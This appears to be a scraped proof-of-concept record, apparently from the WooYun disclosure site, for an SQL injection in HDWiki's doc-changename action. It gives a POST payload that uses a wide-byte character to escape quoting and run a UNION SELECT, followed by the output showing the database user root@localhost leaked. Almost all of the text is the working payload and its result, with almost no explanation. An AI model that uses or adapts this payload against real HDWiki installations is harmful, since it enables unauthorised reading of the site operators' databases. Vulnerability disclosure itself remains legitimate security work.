 Load URL
http://127.0.0.1/hdwiki/index.php?doc-changename
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
newname=1%E9%8C%A6' UNION SELECT 1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20%23&did=1
-
+
Array ( [did] => 1 [cid] => root@localhost [letter] => 3 [title] => 4 [tag] => 5 [summary] => 6
[content] => 7 [author] => 8 [authorid] => 9 [time] => 10 [lastedit] => 11 [lasteditor] => 12
[lasteditorid] => 13 [views] => 14 [edits] => 15 [editions] => 16 [comments] => 17 [votes] => 18
[visible] => 19 [locked] => 20 )
www.wooyun.org